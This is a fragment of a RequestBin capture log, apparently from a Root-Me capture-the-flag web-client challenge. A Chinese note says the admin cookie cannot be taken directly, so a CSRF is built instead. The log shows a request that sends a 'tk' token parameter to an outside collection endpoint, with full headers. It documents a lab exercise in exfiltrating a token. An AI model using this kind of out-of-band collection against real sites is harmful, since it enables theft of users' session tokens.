 A Runscope community project. Send us feedback!
RequestBin
http://requestbin.fullcontact.com/1
不能直接得到管理员的 cookie， 因此需要改变思路，构造CSRF
http://requestbin.fullcontact.com
GET /1db3kvh1?tk=
0 bytes
5s ago
From 212.129.38.224,
54.239.156.3
FORM/POST PARAMETERS
None
QUERYSTRING
tk
HEADERS
Host: requestbin.fullcontact.com
Total-Route-Time: 0
Accept-Encoding: gzip, deflate
Referer: http://challenge01.root-me.org/web-client/ch22/tmp/5nuv10bqr66qigsrikkol1ohk6.html
Via: 1.1 f5437f058d32b6c002f0424929151e1b.cloudfront.net (CloudFront), 1.1 vegur
Cloudfront-Forwarded-Proto: http
Accept-Language: fr-FR,en,*
X-Amz-Cf-Id: VfjPX_CCVxa2AC4ZFPhJNMhIfqYj6LcWpjCAlb4wVIDhfJ-a0Mc8Pg==
Connection: close
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X - TheGame/13.37)
Accept: */*
Cloudfront-Is-Desktop-Viewer: true
Connect-Time: 0
Cloudfront-Viewer-Country: FR
X-Request-Id: 2636a35a-1884-483d-bac3-05b819324fde
Cloudfront-Is-Mobile-Viewer: false
Cloudfront-Is-Tablet-Viewer: false
Cloudfront-Is-Smarttv-Viewer: false
RAW BODY
None